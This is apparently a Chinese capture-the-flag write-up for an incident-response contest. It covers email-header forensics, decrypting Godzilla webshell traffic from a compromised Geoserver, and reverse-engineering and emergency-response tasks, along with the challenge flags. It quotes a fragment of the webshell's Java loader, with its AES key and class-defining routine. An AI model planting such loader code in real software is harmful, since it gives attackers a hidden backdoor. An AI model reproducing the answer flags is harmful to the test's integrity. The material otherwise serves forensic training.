by mail.da4s8gag.com (Postfix) with ESMTP id 2EF0A60264

for ; Thu, 17 Oct 2024 11:24:01 +0800 (CST)

Date: Thu, 17 Oct 2024 11:24:01 +0800

To: hellosolartest@qq.com

From: 鍏嬪競缃戜俊

Subject:xxxxxxxxxx

Message-Id: <20241017112401.032146@mail.solar.sec>

X-Mailer: QQMail 2.xXXXXXXXXXXflag格式为flag{domain1|...|domainN}

flag:flag{mail.solar.sec|mail.da4s8gag.com|newxmmxszc6-1.qq.com}

日志流量

日志流量-1

题目描述:

题目文件:tomcat-wireshark.zip/web

新手运维小王的Geoserver遭到了攻击:

黑客疑似删除了webshell后门,小王找到了可能是攻击痕迹的文件但不一定是正确的,请帮他排查一下。

flag格式 flag



思路:

直接使用 D 盾进行扫描,扫到一个后门文件



发现密文

ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0=

flag:flag{A7b4_X9zK_2v8N_wL5q4}

日志流量-2

题目描述:

题目文件:tomcat-wireshark.zip/web

新手运维小王的Geoserver遭到了攻击:

小王拿到了当时被入侵时的流量,其中一个IP有访问webshell的流量,已提取部分放在了两个pcapng中了。请帮他解密该流量。

flag格式 flag{xxxx}分数

85.95 分

思路:





通过题目 1 我们能找到 aes 加密的密钥:a2550eeab0724a69

String code="ZiFsXmEqZ3tBN2I0X1g5ektfMnY4Tl93TDVxNH0="; String xc="a2550eeab0724a69"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}查看流量包也知道这是一个哥斯拉的流量,解密就行

flag:flag{sA4hP_89dFh_x09tY_lL4SI4}

日志流量-3

题目描述:

题目文件:tomcat-wireshark.zip/web

新手运维小王的Geoserver遭到了攻击:

小王拿到了当时被入侵时的流量,黑客疑似通过webshell上传了文件,请看看里面是什么。

flag格式 flag

逆向破解

逆向破解-1

题目描述:

题目文件:【题目】加密器逆向

请逆向该加密器,解密机密文件

flag格式 flag



综合应急

综合应急-1

基本全蒙的没时间了,找到了一些 ip 和 PowerShell 命令

综合应急-2

题目描述:

题目文件:FOG日志

攻击者上传了代理工具,请写出他的最终存放路径

格式为flag

学习

学习